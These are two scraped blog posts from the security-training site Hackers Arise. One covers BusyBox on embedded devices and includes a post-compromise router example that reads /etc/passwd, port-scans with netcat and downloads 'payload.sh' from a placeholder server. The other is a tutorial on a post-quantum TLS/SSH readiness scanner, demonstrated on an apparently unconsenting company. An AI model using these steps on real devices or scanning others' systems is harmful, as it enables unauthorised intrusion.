Recovery & Rescue SystemsUsed in Linux rescue disks and recovery tools to offer a full Unix environment in limited space. Continues the legacy from the Debian installer.
Mobile DevicesFound in Android recovery mode and mobile Linux distributions for maintenance and emergency operations.
Educational SystemsUsed on devices like the Raspberry Pi in educational environments for its simplicity and low resource footprint.

Essential BusyBox Commands for Hackers

Here’s a quick reference to some of the most useful BusyBox applets for hacking and pentesting

CommandPurpose
lsList files and directories
cpCopy files
mvMove/rename files
rmRemove files
catView file contents
grepSearch for patterns in files
awkPattern scanning and processing
sedStream editor for filtering and transforming text
viText editor
wgetDownload files from the web
ncNetcat for networking
ifconfigConfigure network interfaces
psList running processes
killSend signals to processes
shShell (ash)

Getting Started with BusyBox on Kali Linux

First, verify that BusyBox is installed on your Kali system:

kali> busybox –help

BusyBox can be invoked in several ways. The most straightforward method is to call it directly with the desired utility as an argument:

kali> busybox ps aux

To see all utilities available in your BusyBox installation:

kali> busybox –list

In hacking/penetration testing scenarios, BusyBox utilities can be particularly useful:

  • Network reconnaissance: Use busybox nslookup or busybox ping for basic network discovery
  • File operations: busybox find, busybox grep, and busybox awk for log analysis and file searching
  • System analysis: busybox ps, busybox netstat, and busybox top for system monitoring
  • Text processing: busybox sed and busybox cut for parsing command output

Security Considerations and Notable Attacks

While BusyBox itself is generally well-maintained and secure, its widespread deployment in embedded systems has made it a target for various security concerns:

Firmware Vulnerabilities: Many security incidents involving BusyBox have actually been related to vulnerabilities in the surrounding firmware or system configuration rather than BusyBox itself. However, because BusyBox is so commonly used in embedded devices, it often becomes part of the attack surface.

IoT Botnets: Several large-scale IoT botnets, including variants of Mirai, have targeted devices running BusyBox. These attacks typically exploit weak default credentials or unpatched vulnerabilities in the broader system rather than BusyBox-specific flaws.

Supply Chain Concerns: Because BusyBox is embedded in so many devices, vulnerabilities in BusyBox can have far-reaching consequences.

Configuration Issues: Many security problems arise from mis-configurations or the inclusion of unnecessary utilities that expand the attack surface. The modular nature of BusyBox, while beneficial for customization, requires careful consideration of which utilities to include.

The embedded nature of many BusyBox deployments can make security updates challenging, as end users often cannot easily update the firmware on their devices. This has led to situations where known vulnerabilities persist in deployed devices long after fixes are available.

Real-World Example

Suppose you’ve gained shell access on a router that runs BusyBox. Here’s how you might use it to enumerate the system and pivot further, you could;

bash# List users
busybox cat /etc/passwd

# Check network interfaces
busybox ifconfig

# Scan for open ports (if netcat is available)
busybox nc -zv 127.0.0.1 1-1024

# Download a script or tool
busybox wget http://yourserver/payload.sh

# Get a shell
busybox sh

Summary

As computing continues to diversify into edge devices, IoT systems, and resource-constrained environments, BusyBox remains as relevant as ever. Its combination of small size, comprehensive functionality, and proven reliability ensures its continued importance in the embedded Linux ecosystem.

If you’re curious about how tools like BusyBox power the tech world and want to learn Linux yourself, now’s a great time to begin. Take a look at our Linux Basics for Hackers Bundle — it’s a practical, beginner-friendly way to learn Linux.

The post IoT Embedded Linux: BusyBox, the Most Widely Used Linux in IoT first appeared on Hackers Arise.

Quantum Resistance: Scanning Company Assets for PQC Readiness

Welcome back, cyberwarriors! 

Almost a year ago, OTW spoke about quantum computers and the risk of our encryption getting broken within three years. In March, Google shared its concern on the same issue, moving up its own post-quantum migration deadline to 2029. Some companies are migrating to mitigate that risk, but not many are taking it seriously. Eventually, a huge number of companies are going to get left behind with weak and breakable encryption. Hackers will only benefit from that negligence.

To help you minimize the risk and get an actionable plan with recommendations tailored to your company, we want to show you how AC-Scanner works.

AC-Scanner

AC-Scanner is basically a script for post-quantum cryptography exposure assessment. It maps your full cryptographic attack surface across TLS endpoints and SSH services, assesses every asset against NIST post-quantum standards and generates a structured Cryptographic Bill of Materials (CBOM).

Before we continue with the scan, you might want to watch a video by OTW and David Bombal on the risk of quantum computing being able to decrypt things at mass scale and expose session keys.

Setting Up

Docker is the easiest way to get started. We’ll start with the CLI version first, then show you how to get the web version up and running. They both work the same way, so you can choose any.

First install Docker on your system:

ubuntu > sudo apt update
ubuntu > sudo apt install docker.io

Then switch to root and pull it:

root > docker pull qubitac/acscanner:latest
docker pull

Now it’s ready, so let’s see the help menu. 

root > docker run --rm -it qubitac/acscanner:latest bash -c 'rm -f /.dockerenv && cd /app/scripts && ./scan.sh -h'
ac scan help menu

We’re only interested in the presets here. As you can see, you can test basically any of your assets.

Scanning Assets – CLI

Let’s choose some random Russian company for this scan. We don’t intend them to benefit from the results, we will just use it for demonstration to show how prevalent the issue is.

For our scan we used –all to scan everything: 

root > mkdir -p ~/ac-scans/example.com && docker run --rm -it -v ~/ac-scans/example.com:/app/scripts/example.com qubitac/acscanner:latest bash -c 'rm -f /.dockerenv && cd /app/scripts && ./scan.sh --noinstall example.com --all'
scanning the assets

If you’re testing a big company, it will take time. 

results

Results will be stored in ~/ac-scans

files

Here we only need crypto-bom.json that’s hiding in cbom.

Results

Upload crypto-bom.json to the dashboard by clicking Load CBOM. You will see the overview. 

dashboard

You can already see the infrastructure is not PQC ready and has several critical issues. 

The next step is HTTPS. Although 9 of their endpoints are using HTTPS, it’s vulnerable and the risks are high.

https

The scanner tried to fingerprint the SSH endpoints too, but they weren’t open.

ssh

Let’s look at the issues that the company has. It will show all the affected hosts with severity assigned to each. 

issues

Quantum risks may help tracking the progress of your migration. The results below are from a different company, but you can see they have only 3 PQC ready hosts out of 308. 

Recommendations will help you address issues by giving you prioritized actions. 

The recommendations were intentionally redacted by us to make them unusable. However, you can still clearly see how the page is structured.

Finally, your main goal is migration. Here it lists all the migration phases and gives you deadlines by which they need to be completed. 

pqc migration

As you can see, legacy TLS should be abandoned by 2027 and hybrid PQC key exchange should be introduced no later than 2028. That applies to everyone, not just this organization in particular. The report gives clarity and orients your client so there’s no confusion.

Scanning Assets – Web

If you don’t want to work in the terminal, you can use the web version. 

root > docker pull qubitac/acscanner
root > docker run -d --name acscanner -p 8080:80 qubitac/acscanner:latest 
docker web version

It’s available in the browser on http://localhost:8080/.

ac scanner web

Summary

AC-Scanner is easy to work with if you use Docker, otherwise you’ll run into some incompatibility issues. The dashboard has all the valuable information and most importantly it’s actionable and orienting. You don’t just see the vulnerabilities, you get a guide with recommendations on how to fix them too. Your client will definitely appreciate that.

Want to learn how to prepare your network for the post-quantum world? Join our Preparing Your Network for the Post-Quantum World training, taking place October 13-15 at 3 PM UTC. Available exclusively to Subscriber PRO students.

The post Quantum Resistance: Scanning Company Assets for PQC Readiness first appeared on Hackers Arise.

❌